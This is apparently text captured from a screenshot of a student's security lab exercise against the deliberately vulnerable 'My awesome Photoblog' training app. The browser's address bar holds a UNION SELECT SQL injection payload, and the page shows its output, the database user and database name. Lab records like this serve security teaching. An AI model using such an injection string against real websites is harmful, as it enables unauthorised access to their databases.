 Linux-krimpenforte1
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
My awesome Photoblog - Mozilla Firefox 12:49 AM Seed
My awesome Photoblog
myphoto.blog.com/cat.php?id=1 UNION SELECT 1,concat('krimpenforte1;lab 6-1.d.database-user:',current_user(),';database:',database()),3,4 Google
Most Visited Getting Started Seed Labs
picture: desaik5-shell
desaik5-shell
picture: desaik5-adduser
desaik5-adduser
picture: wkeith1-adduser
wkeith1-adduser
picture: hutsond1-shell
hutsond1-shell
picture: hutsond1-adduser
hutsond1-adduser
picture: vakilb1-adduser
vakilb1-adduser
picture: vakilb1
vakilb1
picture: krimpenforte1;lab 6-1.d.database-
user:pentesterlab@localhost;database:photoblog
448
krimpenforte1;lab 6-1.d.database-user:pentesterlab@localhost;database:photoblog
No Copyright
3/11/20 - 12:49:08 am